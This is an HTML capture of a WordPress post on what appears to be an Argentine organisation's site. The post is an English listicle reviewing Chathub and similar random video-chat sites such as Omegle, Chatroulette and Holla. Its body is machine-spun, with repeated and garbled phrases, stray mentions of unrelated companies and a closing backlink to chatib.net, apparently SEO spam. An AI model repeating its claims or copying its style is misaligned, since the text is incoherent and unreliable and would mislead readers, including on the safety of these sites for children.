

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bocalanargentina.org/chathub-websites-like-it-be-taught-the-reality-on-this-review-guardian-staffing-options/
body_size: 10493
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Chathub &#038; Websites Like It Be Taught The Reality On This Review! Guardian Staffing Options &#8211; Bocalán Argentina</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bocalán Argentina &raquo; Feed" href="https://bocalanargentina.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bocalán Argentina &raquo; Feed de los comentarios" href="https://bocalanargentina.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bocalanargentina.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bocalanargentina.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://bocalanargentina.org/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bocalanargentina.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bocalanargentina.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel="https://api.w.org/" href="https://bocalanargentina.org/wp-json/" /><link rel="alternate" type="application/json" href="https://bocalanargentina.org/wp-json/wp/v2/posts/2662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bocalanargentina.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://bocalanargentina.org/chathub-websites-like-it-be-taught-the-reality-on-this-review-guardian-staffing-options/" />
<link rel='shortlink' href='https://bocalanargentina.org/?p=2662' />
<link rel="alternate" type="application/json+oembed" href="https://bocalanargentina.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbocalanargentina.org%2Fchathub-websites-like-it-be-taught-the-reality-on-this-review-guardian-staffing-options%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bocalanargentina.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbocalanargentina.org%2Fchathub-websites-like-it-be-taught-the-reality-on-this-review-guardian-staffing-options%2F&#038;format=xml" />
<link rel="icon" href="https://bocalanargentina.org/wp-content/uploads/2022/08/descarga-e1660679495433.png" sizes="32x32" />
<link rel="icon" href="https://bocalanargentina.org/wp-content/uploads/2022/08/descarga-e1660679495433.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bocalanargentina.org/wp-content/uploads/2022/08/descarga-e1660679495433.png" />
<meta name="msapplication-TileImage" content="https://bocalanargentina.org/wp-content/uploads/2022/08/descarga-e1660679495433.png" />
</head>
<body class="post-template-default single single-post postid-2662 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://bocalanargentina.org/" title="Inicio" rel="home">
					Bocalán Argentina				</a>
			</div>
						<p class="site-description">
				Bocalán Argentina			</p>
						</div>

			<nav class="site-navigation" aria-label="Menú principal">
			<ul id="menu-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://bocalanargentina.org/">Inicio</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://bocalanargentina.org/nosotros/">Nosotros</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://bocalanargentina.org/programas/">Programas</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://bocalanargentina.org/contacto/">Contacto</a></li>
</ul>		</nav>
	</header>

<main id="content" class="site-main post-2662 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Chathub &#038; Websites Like It Be Taught The Reality On This Review! Guardian Staffing Options</h1>		</div>
	
	<div class="page-content">
		<p>In this article, I am going to share a complete review of Chathub with you. Especially, it&#8217;s designed to be as straightforward to make use of as potential with cellular system. Follow us on social media and keep up a correspondence with True North Property Management. Before we speak about in regards to the Chathub think about let me offer you some widespread details about the change that we are having correct now. Start Video Chat with Strangers by deciding on Gender, Language, Country, and somewhat extra. Last however not least, Surfshark supplies 76% off + two months free to the Scam Detector readers. The second most powerful device you must consider trying is a browser extension known as Guardio.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the website for random video calling?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chatroulette is a free online video chat website. Each month, hundreds of individuals folks meet there! Chat to meet new associates, and discuss scorching news and your pursuits. Our matching algorithms would offer you an gratifying and interesting expertise on the platform.</p>
</div></div>
</div>
<p>You merely should create an account on specific video chat websites to get you thru social distancing. Here are the 10 biggest online strategies to have free random video chats you must know. Omegle is considered one of the popular on-line video chatting platforms for strangers. It initially started out as a text-based chatting platform for folk to meet strangers. More than the remainder, it is a new-age social media neighborhood that&#8217;s dependent upon video and film messages to talk with one another.</p>
<h2>Freemium Chat Options</h2>
<p>Getting numerous matches on a chat website may be primarily most likely the most annoying concern. Nobody must waste their time attempting to filter fairly a few matches which had been offered. To use ChatHub you don’t need to register, just click on on the beginning button and it will immediately connect you with strangers. However, because of Skype’s superior registration and settings configuration methods, not many individuals fell in love with it.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What app is safer than Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chatroulette.com</p>
<p> Chatroulette.com is a popular alternative to Omegle.com which matches customers randomly for video chatting. However, it has stricter guidelines and moderators to enforce them, making it a safer different for people who want to keep away from inappropriate content.</br></br></p>
</div></div>
</div>
<p>Moreover, it supports a multi-guest room the place clients can set up group video chats and calls with 9 members. Free ASO Tools Check out excessive charts, uncover app key phrases, do a market analysis and develop your app visibility. If prospects are mutually accepted, they’ll talk with strangers by the use of video and textual content chat. Most of the alternatives, like filtering and gender selection, are hidden behind the paywall. If you’re on the lookout for a easy video chat app with a retro theme, Holla is amongst one of the best app for you. So go forward and confirm the state of affairs out and see if you select it or not. Also, for any questions, do be at liberty to depart your remark beneath, and I will assist you to.</p>
<p>Capture and share the world’s moments, and customise your footage with filter outcomes. Keep up alongside alongside along with your folks, share your story, like, and get in touch with upon pretty a quantity of posts and articles. This website has greater than 20,000 on-line shoppers because of the intensive number of classes of chats that it has. A related perform is that you simply don’t wish to register to entry chat rooms; you simply select the subject you want to converse and press Start. This website has served as a platform for tons of of men who wish to meet beautiful Russian ladies for romance and family creation. Emeraldchat has many various options different than simply offering you with the opportunity to meet strangers. Shagle is free to use and you must use it to make video calls with strangers online.</p>
<h3>Free Random Vi̇deo Chat</h3>
<p>Best record of ChatHub for Web, Android, iPhone, Android capsule, iPad, and more. This document accommodates an entire of higher than 25 apps similar to ChatHub. Before we get to our listing, let us take a fast have a glance at the ChatHub evaluation. We may also evaluate the options, worth, advantages, professionals, and cons of ChatHub. If you want our itemizing of ChatHub and associated software program alternate options in 2022, then please charge us beneath.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Do youngsters still use Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>All customers guarantee that they use the app and conform to phrases of service that specify they aren&apos;t minors. But kids usually ignore these recommendations, and some mother and father even approve of them using Omegle. The drawback is that these platforms may be harmful, so it&apos;s necessary to employ warning as a father or mother or guardian.</p>
</div></div>
</div>
<p>And by specifying your gender helps the positioning to look out the one match for you. Therefore, it&#8217;s completely understood in case you are looking for different websites like Omegle. It hooks you up with one other particular person utilizing a peer to see connection. However, there are not any public chat rooms, and you’ll be linked to a different individual completely randomly. Free ASO Tools Check out high charts, discover app keywords, do a market analysis and develop your app visibility. In this textual content material, I am going to share a whole evaluate of Chathub with you.</p>
<h2>What Is More Healthy Than Omegle?</h2>
<p>You can trade messages, do audio and voice calls with it to specific your  emotions. While most of them are intently moderated, there are nonetheless some clever predators on the market. Your chat, textual content material materials, audio, or video can merely be recorded and utilized in opposition to you. Chatrandom has some massive aims, thought of one of which is to level out proper into a household name like Facebook, Twitter, or YouTube. This is one completely different webcam web site that pairs an individual up with one other random client.</p>
<ul>
<li>We may also review the choices, value, benefits, professionals, and cons of ChatHub.</li>
<li>And by specifying your gender helps the positioning to search out most likely the greatest match for you.</li>
<li>It helps connect and neighborhood folks to a larger extent than easy chat rooms can.</li>
<li>Simply begin using the chat app to connect with precise of us proper now.</li>
</ul>
<p>Chatrandom is a wonderful Omegle varied that connects you to random people throughout the globe. In its free mannequin, the safety is on the decrease diploma and you could get many pretend profiles and spammy individuals to talk with. Create a free account to obtain new coupons in your favorites apps every week. ChatAlternative &#8211; Chatroulette Video Chat is a leading video chat app developed by NewDev01 for the Android platform only. All you must do is head over to the web site, choose your gender, and you are all set to talk with a random user. Please talk about your expertise by leaving a remark or a evaluation on the backside of this article.</p>
<h3>Consumer Feedback</h3>
<p>Holla could be going undoubtedly quite so much of the in style random video chat apps with a number of hundred million users. It has obtained a 4.4-star contemplate from its purchasers, and this reveals that the actual individual expertise of this app is commendable. The equal is the case with fully completely completely different languages like Italian, English, French, and Arabic. Alternatives to ChatHub for Web, Android, iPhone, Android Tablet, iPad and additional. But if you need to know the place to start out out out, top-of-the-line advice is to take inventory of what you want this app for.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Omegle still active 2023?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle.com month-to-month visitors volume 2022-2023</p>
<p> Users are paired randomly, and registration and age verifications are not required in order to use the service. In November 2022, there were 67 million visits to Omegle.com, rising to 70.6 million in January 2023.</br></br></p>
</div></div>
</div>
<p>Therefore, until you would possibly be an grownup, we don’t suggest using Omegle for any capabilities. We at TechPout promise to place forth tales that help individuals to be taught and simplify their digital life. They assist this declare as a end outcomes of its a quantity of group chats that can positively suit your need. Besides their worldwide group chat room, you nearly certainly can filter it and chat of us to a specific nation you need. We haven’t created any filters as this might presumably be a random chat web site.</p>
<h2>Who&#8217;s The Proprietor Of Chathub?</h2>
<p>Also, for creating your account, you have to use your Google account, or you’ll find a method to enter an Email tackle and password. The website online performs probably the greatest ways on each desktop and cell gadgets. Here is hyperlink to theofficial Chathub websiteand itemizing of different sites toTalk to strangers. But the nice half is that you should use Chathub in your desktop and mobile devices fairly shortly. The company boasts that consumers produce a blended 5 million minutes of airtime per day.</p>
<p>However, in some worldwide places, people can nonetheless circumvent the block through the use of a VPN. All we are going to see is a number of pathetic losers who are completely decided at this chat random platform. I really feel 1 million month-to-month visitors is solely one other fake promoting gimmick from Chathub and my evaluation on that also backs up my place. So you can use the gender filter to decide out women, and the web site will solely show your girls chat rooms. This certainly gives you a protected expertise while you chat with random customers online.</p>
<p>The perform of this Alternative directory is to produce comparable types of merchandise of any kind of product. To be honest sometimes all of us need alternate options or replacement of product or software program program. Currently overlaying more than likely most likely probably the most well-liked Java, JavaScript and Python libraries. See a SAMPLE HERE.kandi’s useful consider helps you mechanically verify the functionalities of the libraries and keep away from rework. The software program program of ChatHub provides you straightforward and environment friendly administration, and ChatHub lets you contemplate an needed factors. This completely offers you a protected experience while you chat with random shoppers on-line.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can somebody watch you through your webcam?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>If someone hacks into your webcam, it couldn&#8217;t only probably compromise your security. It&apos;s an invasion of privacy, and somebody might watch you without your information or consent.</p>
</div></div>
</div>
<p>Chathub chatis really good at making some actually cool options in a video chat website. Once you&#8217;ve clicked earth icon you might be seeing international locations and the languages. The neatest thing in regards to the ChatHub is that it’s absolutely free to affix and it will not require any sign-up to talk. Video chat apps would possibly give you  a digital presence at bodily occasions you’ll find a means to’t attend. Heck you don’t even should be within the identical time zone thanks to the magic of the web.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the controversy with Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle is presently facing a &#x24;22 million lawsuit which was filed in 2019 in Oregon, in regard to a former consumer of the site who became a victim of child intercourse exploitation. In 2014, the then 11-year-old plaintiff logged onto Omegle and encountered a Canadian pedophile who blackmailed her into digital sexual slavery.</p>
</div></div>
</div>
<p>Our algorithm used components that analyzed particularly the company&#8217;s web site, on this case chathub.internet. When we glance into websites, we seek for professional particulars that reveal key information about a enterprise &#8211; how they promote, poor customer support, and so on. For instance, if we analyze a brewery page, we don&#8217;t fee the beer style, however quite their website and the way they promote the beer. If you would possibly be an adult looking for an grownup man or girl to video chat with, try ChatHub for fast and entertaining connections. While ChatHub just isn&#8217;t a intercourse chat web site, it does present a room for adults only to mingle. And by specifying your gender helps the positioning to find the best match for you. However, to access sure features, you might have to create an account.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why do children like Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Some influencers or TikTok users with giant followings have used Omegle to interact extra immediately with their fans. Reasons cited by some younger individuals about why they like Omegle embrace the thrill of not knowing who you&apos;ll be paired with and the potential for having meaningful or entertaining conversations.</p>
</div></div>
</div>
<p>If you want to chat with only ladies or boys, ChatHub let&#8217;s you specify gender in the Gender Filter. You will, nonetheless, have the pliability to filter your nation, which is sweet. With each the mobile and desktop variations being lightweight not taking over many belongings, you must use the CamSurf even on dated gadgets <a href="https://chatib.net/chathub/">chat hib</a>. You get to get pleasure from a easy expertise with this platform as there are not any disturbing pop-up ads on the web site. The web site performs top-of-the-line methods on each desktop and mobile units.</p>
